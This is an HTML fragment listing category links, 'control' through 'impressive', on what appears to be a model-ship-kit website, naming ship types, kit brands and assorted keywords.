	<li class="cat-item cat-item-6422"><a href="https://modelkitsships.name/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://modelkitsships.name/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://modelkitsships.name/category/conyngham/" >conyngham</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://modelkitsships.name/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://modelkitsships.name/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://modelkitsships.name/category/corel/" >corel</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://modelkitsships.name/category/cornwall/" >cornwall</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://modelkitsships.name/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://modelkitsships.name/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://modelkitsships.name/category/corsair-frigate/" >corsair-frigate</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://modelkitsships.name/category/corsaire/" >corsaire</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://modelkitsships.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://modelkitsships.name/category/cosco/" >cosco</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://modelkitsships.name/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://modelkitsships.name/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://modelkitsships.name/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://modelkitsships.name/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://modelkitsships.name/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://modelkitsships.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://modelkitsships.name/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://modelkitsships.name/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://modelkitsships.name/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://modelkitsships.name/category/crandall/" >crandall</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://modelkitsships.name/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://modelkitsships.name/category/crested/" >crested</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://modelkitsships.name/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://modelkitsships.name/category/crude/" >crude</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://modelkitsships.name/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://modelkitsships.name/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://modelkitsships.name/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://modelkitsships.name/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://modelkitsships.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://modelkitsships.name/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://modelkitsships.name/category/cutty/" >cutty</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://modelkitsships.name/category/cvn-68/" >cvn-68</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://modelkitsships.name/category/cvn65/" >cvn65</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://modelkitsships.name/category/cy102/" >cy102</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://modelkitsships.name/category/cy515/" >cy515</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://modelkitsships.name/category/cy521/" >cy521</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://modelkitsships.name/category/cy534/" >cy534</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://modelkitsships.name/category/cy536/" >cy536</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://modelkitsships.name/category/cygnus/" >cygnus</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://modelkitsships.name/category/damen/" >damen</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://modelkitsships.name/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://modelkitsships.name/category/danmark/" >danmark</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://modelkitsships.name/category/dapper/" >dapper</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://modelkitsships.name/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://modelkitsships.name/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://modelkitsships.name/category/dealey/" >dealey</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://modelkitsships.name/category/deans/" >deans</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://modelkitsships.name/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://modelkitsships.name/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://modelkitsships.name/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://modelkitsships.name/category/derelict/" >derelict</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://modelkitsships.name/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://modelkitsships.name/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://modelkitsships.name/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://modelkitsships.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://modelkitsships.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://modelkitsships.name/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://modelkitsships.name/category/dickie/" >dickie</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://modelkitsships.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://modelkitsships.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://modelkitsships.name/category/dikar/" >dikar</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://modelkitsships.name/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://modelkitsships.name/category/disar/" >disar</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://modelkitsships.name/category/disarmodel/" >disarmodel</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://modelkitsships.name/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://modelkitsships.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://modelkitsships.name/category/disneylands/" >disneyland&#039;s</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://modelkitsships.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://modelkitsships.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://modelkitsships.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://modelkitsships.name/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://modelkitsships.name/category/donnager-class/" >donnager-class</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://modelkitsships.name/category/dorade/" >dorade</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://modelkitsships.name/category/dornier/" >dornier</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://modelkitsships.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://modelkitsships.name/category/doyush/" >doyush</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://modelkitsships.name/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://modelkitsships.name/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://modelkitsships.name/category/drakkar/" >drakkar</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://modelkitsships.name/category/dromon/" >dromon</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://modelkitsships.name/category/druid/" >druid</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://modelkitsships.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://modelkitsships.name/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://modelkitsships.name/category/dusek/" >dusek</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://modelkitsships.name/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://modelkitsships.name/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://modelkitsships.name/category/e131/" >e131</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://modelkitsships.name/category/e143/" >e143</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://modelkitsships.name/category/edmund/" >edmund</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://modelkitsships.name/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://modelkitsships.name/category/eduard/" >eduard</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://modelkitsships.name/category/egrete/" >egrete</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://modelkitsships.name/category/elcano/" >elcano</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://modelkitsships.name/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://modelkitsships.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://modelkitsships.name/category/elissa/" >elissa</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://modelkitsships.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://modelkitsships.name/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://modelkitsships.name/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://modelkitsships.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://modelkitsships.name/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://modelkitsships.name/category/encorerevell/" >encorerevell</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://modelkitsships.name/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://modelkitsships.name/category/endeavour/" >endeavour</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://modelkitsships.name/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://modelkitsships.name/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://modelkitsships.name/category/enlarge/" >enlarge</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://modelkitsships.name/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://modelkitsships.name/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://modelkitsships.name/category/enterprize/" >enterprize</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://modelkitsships.name/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://modelkitsships.name/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://modelkitsships.name/category/escadra/" >escadra</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://modelkitsships.name/category/esmeralda/" >esmeralda</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://modelkitsships.name/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://modelkitsships.name/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://modelkitsships.name/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://modelkitsships.name/category/euromode/" >euromode</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://modelkitsships.name/category/euromodel/" >euromodel</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://modelkitsships.name/category/everard/" >everard</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://modelkitsships.name/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://modelkitsships.name/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://modelkitsships.name/category/evita/" >evita</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://modelkitsships.name/category/expeditionary/" >expeditionary</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://modelkitsships.name/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://modelkitsships.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://modelkitsships.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://modelkitsships.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://modelkitsships.name/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://modelkitsships.name/category/f41920/" >f41920</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://modelkitsships.name/category/fairey/" >fairey</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://modelkitsships.name/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://modelkitsships.name/category/faller/" >faller</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://modelkitsships.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://modelkitsships.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://modelkitsships.name/category/fargo/" >fargo</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://modelkitsships.name/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://modelkitsships.name/category/fein-design-modell/" >fein-design-modell</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://modelkitsships.name/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://modelkitsships.name/category/fenster/" >fenster</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://modelkitsships.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://modelkitsships.name/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://modelkitsships.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://modelkitsships.name/category/finely/" >finely</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://modelkitsships.name/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://modelkitsships.name/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://modelkitsships.name/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://modelkitsships.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://modelkitsships.name/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://modelkitsships.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://modelkitsships.name/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://modelkitsships.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://modelkitsships.name/category/fleetmo/" >fleetmo</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://modelkitsships.name/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://modelkitsships.name/category/flies/" >flies</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://modelkitsships.name/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://modelkitsships.name/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://modelkitsships.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://modelkitsships.name/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://modelkitsships.name/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://modelkitsships.name/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://modelkitsships.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://modelkitsships.name/category/fore/" >fore</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://modelkitsships.name/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://modelkitsships.name/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://modelkitsships.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://modelkitsships.name/category/frali/" >frali</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://modelkitsships.name/category/framburg/" >framburg</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://modelkitsships.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://modelkitsships.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://modelkitsships.name/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://modelkitsships.name/category/franklins/" >franklin&#039;s</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://modelkitsships.name/category/franzis/" >franzis</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://modelkitsships.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://modelkitsships.name/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://modelkitsships.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://modelkitsships.name/category/fridrich/" >fridrich</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://modelkitsships.name/category/frigate/" >frigate</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://modelkitsships.name/category/fujima/" >fujima</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://modelkitsships.name/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://modelkitsships.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://modelkitsships.name/category/fullbuild/" >fullbuild</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://modelkitsships.name/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://modelkitsships.name/category/fzr750r/" >fzr750r</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://modelkitsships.name/category/g-086/" >g-086</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://modelkitsships.name/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://modelkitsships.name/category/galilee/" >galilee</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://modelkitsships.name/category/galleon/" >galleon</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://modelkitsships.name/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://modelkitsships.name/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://modelkitsships.name/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://modelkitsships.name/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://modelkitsships.name/category/generously/" >generously</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://modelkitsships.name/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://modelkitsships.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://modelkitsships.name/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://modelkitsships.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://modelkitsships.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://modelkitsships.name/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://modelkitsships.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://modelkitsships.name/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://modelkitsships.name/category/gloucester/" >gloucester</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://modelkitsships.name/category/glover/" >glover</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://modelkitsships.name/category/glow2b/" >glow2b</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://modelkitsships.name/category/gmade/" >gmade</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://modelkitsships.name/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://modelkitsships.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://modelkitsships.name/category/gothenburg/" >gothenburg</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://modelkitsships.name/category/goto/" >goto</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://modelkitsships.name/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://modelkitsships.name/category/graupner/" >graupner</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://modelkitsships.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://modelkitsships.name/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://modelkitsships.name/category/grindav/" >grindav</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://modelkitsships.name/category/gripsholm/" >gripsholm</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://modelkitsships.name/category/groupner/" >groupner</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://modelkitsships.name/category/grumpys/" >grumpys</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://modelkitsships.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://modelkitsships.name/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://modelkitsships.name/category/gundam/" >gundam</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://modelkitsships.name/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://modelkitsships.name/category/gunze/" >gunze</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://modelkitsships.name/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://modelkitsships.name/category/halcon/" >halcon</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://modelkitsships.name/category/halcyon/" >halcyon</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://modelkitsships.name/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://modelkitsships.name/category/halifax/" >halifax-</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://modelkitsships.name/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://modelkitsships.name/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://modelkitsships.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://modelkitsships.name/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://modelkitsships.name/category/handley/" >handley</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://modelkitsships.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://modelkitsships.name/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://modelkitsships.name/category/hannants/" >hannants</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://modelkitsships.name/category/hapyly/" >hapyly</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://modelkitsships.name/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://modelkitsships.name/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://modelkitsships.name/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://modelkitsships.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://modelkitsships.name/category/harveywetdog/" >harveywetdog</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://modelkitsships.name/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://modelkitsships.name/category/hasegawa1350/" >hasegawa1350</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://modelkitsships.name/category/havyard/" >havyard</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://modelkitsships.name/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://modelkitsships.name/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://modelkitsships.name/category/hayling/" >hayling</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://modelkitsships.name/category/hdms/" >hdms</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://modelkitsships.name/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://modelkitsships.name/category/helpful/" >helpful</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://modelkitsships.name/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://modelkitsships.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://modelkitsships.name/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://modelkitsships.name/category/hguc/" >hguc</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://modelkitsships.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://modelkitsships.name/category/highlighting/" >highlighting</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://modelkitsships.name/category/hilfskreuser/" >hilfskreuser</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://modelkitsships.name/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://modelkitsships.name/category/hiniker/" >hiniker</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://modelkitsships.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://modelkitsships.name/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://modelkitsships.name/category/hkcraft/" >hkcraft</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://modelkitsships.name/category/hkms/" >hkm&#039;s</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://modelkitsships.name/category/hmas/" >hmas</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://modelkitsships.name/category/hmcs/" >hmcs</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://modelkitsships.name/category/hmhs/" >hmhs</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://modelkitsships.name/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://modelkitsships.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://modelkitsships.name/category/hobbyboss/" >hobbyboss</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://modelkitsships.name/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://modelkitsships.name/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://modelkitsships.name/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://modelkitsships.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://modelkitsships.name/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://modelkitsships.name/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://modelkitsships.name/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://modelkitsships.name/category/horne/" >horne</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://modelkitsships.name/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://modelkitsships.name/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://modelkitsships.name/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://modelkitsships.name/category/howmet/" >howmet</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://modelkitsships.name/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://modelkitsships.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://modelkitsships.name/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://modelkitsships.name/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://modelkitsships.name/category/igra/" >igra</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://modelkitsships.name/category/ikaruga/" >ikaruga</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://modelkitsships.name/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://modelkitsships.name/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://modelkitsships.name/category/imperator/" >imperator</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://modelkitsships.name/category/implacable/" >implacable</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://modelkitsships.name/category/impressive/" >impressive</a>
</li>
